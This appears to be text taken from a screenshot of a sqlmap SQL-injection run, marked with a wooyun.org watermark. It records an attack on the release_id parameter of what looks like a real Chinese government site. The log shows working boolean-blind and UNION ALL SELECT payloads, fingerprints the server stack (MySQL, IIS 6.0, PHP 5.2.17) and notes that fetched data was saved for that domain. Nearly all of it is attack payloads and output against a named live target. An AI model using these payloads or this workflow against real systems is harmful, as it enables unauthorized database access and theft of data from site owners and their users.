 F:\渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: release_id=359 AND 1267=1267
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: release_id=-2607 UNION ALL SELECT CONCAT(0x3a73766b3a,0x77464556574
17754595a,0x3a736e733a)#
---
[21:32:20] [INFO] testing MySQL
[21:32:20] [INFO] confirming MySQL
[21:32:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[21:32:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:32:21] [INFO] fetched data logged to text files under 'F:\???~1\tools\????\S
QLMAP~3\Bin\output\dzb.dushan.gov.cn'
[*] shutting down at 21:32:21
[root@Hacker~]# Sqlmap _
www.wooyun.org